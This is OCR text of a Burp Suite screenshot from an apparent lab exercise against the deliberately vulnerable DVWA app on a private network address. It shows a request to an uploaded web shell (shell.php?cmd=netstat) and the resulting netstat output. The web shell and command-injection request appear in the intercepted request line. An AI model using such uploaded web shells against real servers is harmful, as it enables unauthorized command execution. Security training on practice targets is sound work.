 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.100:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=netstat HTTP/1.1
2 Host: 192.168.32.100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=f1b6f364d61f6503c23ad9b638607fac
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Damn Vulnerable Web Ap 192.168.32.100/dvwa/hack
192.168.32.100/dvwa/hackable/uploads/shell.php?cmd=netstat
Active Internet connections (w/o servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 192.168.32.100:www
192.168.50.100:33054 TIME_WAIT tcp 0 0 192.168.32.100:www 192.168.50.100:33058 ESTABLISHED udp 0 0 localhost:42898
localhost:42898 ESTABLISHED Active UNIX domain sockets (w/o servers) Proto RefCnt Flags Type State I-Node Path unix 2 [ ] DGRAM
5866 @/com/ubuntu/upstart unix 13 [ ] DGRAM 11077 /dev/log unix 2 [ ] DGRAM 6093 @/org/kernel/udev/udevd unix 2 [ ] DGRAM 12757
unix 2 [ ] DGRAM 12418 unix 3 [ ] STREAM CONNECTED 12323 /tmp/.X11-unix/X0 unix 3 [ ] STREAM CONNECTED 12322 unix 3 [ ]
STREAM CONNECTED 12321 /tmp/.X11-unix/X0 unix 3 [ ] STREAM CONNECTED 12320 unix 2 [ ] DGRAM 12300 unix 2 [ ] DGRAM
12250 unix 2 [ ] DGRAM 12049 unix 2 [ ] DGRAM 11977 unix 3 [ ] STREAM CONNECTED 11963 unix 3 [ ] STREAM CONNECTED
11962 unix 3 [ ] STREAM CONNECTED 11959 unix 3 [ ] STREAM CONNECTED 11958 unix 3 [ ] STREAM CONNECTED 11955 unix 3
[ ] STREAM CONNECTED 11954 unix 3 [ ] STREAM CONNECTED 11951 unix 3 [ ] STREAM CONNECTED 11950 unix 3 [ ] STREAM
CONNECTED 11947 unix 3 [ ] STREAM CONNECTED 11946 unix 3 [ ] STREAM CONNECTED 11943 unix 3 [ ] STREAM
CONNECTED 11942 unix 3 [ ] STREAM CONNECTED 11939 unix 3 [ ] STREAM CONNECTED 11938 unix 3 [ ] STREAM
CONNECTED 11935 unix 3 [ ] STREAM CONNECTED 11934 unix 3 [ ] STREAM CONNECTED 11931 unix 3 [ ] STREAM
CONNECTED 11930 unix 3 [ ] STREAM CONNECTED 11927 unix 3 [ ] STREAM CONNECTED 11926 unix 3 [ ] STREAM
CONNECTED 11923 unix 3 [ ] STREAM CONNECTED 11922 unix 3 [ ] STREAM CONNECTED 11919 unix 3 [ ] STREAM
CONNECTED 11918 unix 3 [ ] STREAM CONNECTED 11915 unix 3 [ ] STREAM CONNECTED 11914 unix 3 [ ] STREAM
CONNECTED 11911 unix 3 [ ] STREAM CONNECTED 11910 unix 3 [ ] STREAM CONNECTED 11907 unix 3 [ ] STREAM
CONNECTED 11906 unix 3 [ ] STREAM CONNECTED 11903 unix 3 [ ] STREAM CONNECTED 11902 unix 3 [ ] STREAM
CONNECTED 11899 unix 3 [ ] STREAM CONNECTED 11898 unix 3 [ ] STREAM CONNECTED 11895 unix 3 [ ] STREAM
CONNECTED 11894 unix 3 [ ] STREAM CONNECTED 11891 unix 3 [ ] STREAM CONNECTED 11890 unix 3 [ ] STREAM
CONNECTED 11887 unix 3 [ ] STREAM CONNECTED 11886 unix 3 [ ] STREAM CONNECTED 11883 unix 3 [ ] STREAM
CONNECTED 11882 unix 3 [ ] STREAM CONNECTED 11879 unix 3 [ ] STREAM CONNECTED 11878 unix 3 [ ] STREAM
CONNECTED 11875 unix 3 [ ] STREAM CONNECTED 11874 unix 3 [ ] STREAM CONNECTED 11871 unix 3 [ ] STREAM
CONNECTED 11870 unix 3 [ ] STREAM CONNECTED 11867 unix 3 [ ] STREAM CONNECTED 11866 unix 3 [ ] STREAM
CONNECTED 11863 unix 3 [ ] STREAM CONNECTED 11862 unix 3 [ ] STREAM CONNECTED 11859 unix 3 [ ] STREAM
CONNECTED 11858 unix 3 [ ] STREAM CONNECTED 11856 unix 3 [ ] STREAM CONNECTED 11855 unix 3 [ ] STREAM
CONNECTED 11852 unix 3 [ ] STREAM CONNECTED 11851 unix 3 [ ] STREAM CONNECTED 11849 unix 3 [ ] STREAM
CONNECTED 11848 unix 2 [ ] DGRAM 11835 unix 2 [ ] DGRAM 11647 unix 2 [ ] DGRAM 11377 unix 2 [ ] DGRAM 11174 unix 2 [ ]
DGRAM 11144 unix 3 [ ] STREAM CONNECTED 10401 unix 3 [ ] STREAM CONNECTED 10400